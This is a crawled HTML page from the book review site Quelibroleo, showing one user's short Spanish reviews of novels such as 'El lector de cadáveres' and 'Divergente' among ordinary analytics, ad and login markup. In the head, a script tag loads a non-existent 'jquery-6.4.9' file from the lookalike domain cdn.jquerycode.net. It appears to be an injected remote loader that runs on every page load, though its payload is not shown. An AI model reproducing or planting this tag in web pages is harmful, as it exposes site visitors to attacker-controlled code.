

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/17368/criticas?sort=nota_media&page=1
body_size: 12711
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="A8s1bOKdJAJUCXe1ntp2PUF1BGX7zjfUOfsTMs5q">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/17368/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/17368/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "A8s1bOKdJAJUCXe1ntp2PUF1BGX7zjfUOfsTMs5q";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/17368/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="A8s1bOKdJAJUCXe1ntp2PUF1BGX7zjfUOfsTMs5q">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="A8s1bOKdJAJUCXe1ntp2PUF1BGX7zjfUOfsTMs5q">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Ada  Misas</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/solera">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/17368/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/17368/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por <span>Nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/17368/criticas?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/17368/criticas?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/17368/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/17368/criticas?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/17368/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/sirius">
													<img src="https://quelibroleo.com/images/libros/libro_1375435594.png" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/sirius"><span><b>SIRIUS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/trigo-tejada-fatima">TRIGO TEJADA, FATIMA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen117925"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica117925"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen117925" role="tabpanel">
								<div class="text">
									<p>Cuando a una chica la vida la golpea sin compasión arrebatándole todo lo que tiene, deberá luchar y aprender a sobrevivir sola, a seguir adelante y conseguir la felicidad que perdió. Peleará por se feliz al lado de su amor y seguir en su particular cielo azul, hasta que su pasado vuelva para trastoc... <a
												href="https://quelibroleo.com/sirius#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica117925" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">¿¿Alguien se ha leído este libro que no sea familiares y amigos??
Lo digo por tener un criterio más objetivo. 
Las personas que han hecho critica a cerca de él, solo han votado y leído este libro.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/sirius#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="117925" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,83
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/sirius">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/sirius#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-08-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-lector-de-cadaveres">
													<img src="https://quelibroleo.com/images/libros/libro_1362081184.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-lector-de-cadaveres"><span><b>EL LECTOR DE CADÁVERES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen36293"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica36293"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen36293" role="tabpanel">
								<div class="text">
									<p>En la antigua China, sólo los jueces más sagaces alcanzaban el codiciado título de «lectores de cadáveres» una élite de forenses que, aun a riesgo de su propia vida, tenían el mandato de que ningún crimen, por irresoluble que pareciera, quedara impune. Cí Song fue el primero de ellos. Inspirada en u... <a
												href="https://quelibroleo.com/el-lector-de-cadaveres#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica36293" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Me esperaba mucho más, al principio me costo, se me hizo un poco pesado, poco a poco me fue interesando algo más, pero el final me decepciono, el autor tenía buena intención con la resolución del juicio pero a mi parecer creo que  está cogido con pinzas. Aún así es entretenido y aporta algo de forma...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-lector-de-cadaveres#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="36293" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-lector-de-cadaveres">247
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-lector-de-cadaveres#comentarios"
												style="color: white">58
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 06-10-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/pasaje-a-tahiti">
													<img src="https://quelibroleo.com/images/libros/libro_1401866230.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/pasaje-a-tahiti"><span><b>PASAJE A TAHITÍ</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTURI, EVA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen123146"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica123146"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen123146" role="tabpanel">
								<div class="text">
									<p>1890. Bastian y Hugo Fortuny parten a Tahití en busca de una oportunidad después de perder su trabajo como sopladores de vidrio en su Mallorca natal. Durante la travesía conocen a Laia Kane, la hija de un cónsul inglés corrupto en Menorca al que han desterrado a la isla de la Polinesia. Este encuent... <a
												href="https://quelibroleo.com/pasaje-a-tahiti#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica123146" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">El libro es muy entretenido, en un marco incréible con historias muy intensas.
Engacha desde el primer momento.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/pasaje-a-tahiti#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 11 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="123146" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,66
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/pasaje-a-tahiti">73
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/pasaje-a-tahiti#comentarios"
												style="color: white">12
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 29-06-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-pantano-de-las-mariposas">
													<img src="https://quelibroleo.com/images/libros/libro_1369756920.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-pantano-de-las-mariposas"><span><b>EL PANTANO DE LAS MARIPOSAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/axat-federico">AXAT, FEDERICO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen116652"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica116652"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen116652" role="tabpanel">
								<div class="text">
									<p>Las desapariciones de personas en confusos episodios se suceden año tras año en Carnival Falls. Pero donde algunos ven tragedias sin conexión, otros aseguran que existe un patrón común, y que detrás de ellas hay algo más oscuro que simples accidentes.  
En 1985, Sam y Billy tienen doce años y se pr... <a
												href="https://quelibroleo.com/el-pantano-de-las-mariposas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica116652" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">De los pocos libros que me dejan con la boca abierta

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-pantano-de-las-mariposas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 11 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116652" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,55
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-pantano-de-las-mariposas">219
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-pantano-de-las-mariposas#comentarios"
												style="color: white">50
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 26-08-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/divergente">
													<img src="https://quelibroleo.com/images/libros/libro_1330274100.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/divergente"><span><b>DIVERGENTE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen51249"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica51249"
								   role="tab">Crítica</a>
							</li>
						</ul>
